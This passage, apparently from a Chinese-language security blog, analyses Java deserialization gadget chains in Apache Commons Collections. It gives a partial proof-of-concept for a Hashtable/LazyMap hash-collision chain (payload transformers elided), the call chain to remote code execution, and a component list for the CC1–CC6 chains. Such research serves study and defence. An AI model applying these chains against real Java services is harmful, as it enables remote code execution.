因此可以讓這兩個字串分別作為兩個Map例項的key。至此大概可以寫出如下的poc
final Transformer transformerChain = new ChainedTransformer(
...
);
Map innerMap = new HashMap();
Map lazymap = LazyMap.decorate(innerMap, transformerChain);
Map itemMap = new HashMap();
itemMap.put("yy", 1);
innerMap.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(itemMap, 1);
hashtable.put(lazymap, 1);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
return hashtable;可是測試時發現,在反序列化時無法造成rce,反而是在生成序列化流時會造成rce。為啥?原因跟CommonsCollections類似。在構造Hashtable時,使用了Hashtable.put()方法來新增元素,而put()方法內部也會進行與反序列化時的reconstitutionPut()進行類似的操作,也會呼叫equals()進行判斷,從而底層呼叫了LazyMap.get()。因此,在返回Hashtable類用於序列化之前,我們需要把LazyMap中新加的key給去掉,也就是第一個元素的key。所以我們在return之前需要加上一行:
lazyMap2.remove("yy");總結下來呼叫鏈大概如下
Hashtable.readObject() -> Hashtable.reconstitutionPut() -> AbstractMapDecorator.equals() -> AbstractMap.equals() -> LazyMap.get() -> ChainedTrasnformer.transform() -> RCE0x03 總結
歸納
幾個gadget的鏈大概是由以下幾個部分組成
CommonsCollections1: AnnotaionInvocationHandler、Proxy、LazyMap、ChainedTransformer、InvokerTransformer
CommonsCollections3: AnnotaionInvocationHandler、Proxy、LazyMap、ChainedTransformer、InstantiateTransformer、TrAXFilter、TemplatesImpl
CommonsCollections2: PriorityQueue、TransformingComparator、InvokerTransformer、TemplatesImpl
CommonsCollections4: PriorityQueue、TransformingComparator、ChainedTransformer、InstantiateTransformer、TrAXFilter、TemplatesImpl
CommonsCollections5: BadAttributeValueExpException、TiedMapEntry、LazyMap、ChainedTransformer、InvokerTransformer
CommonsCoolections6: Hash
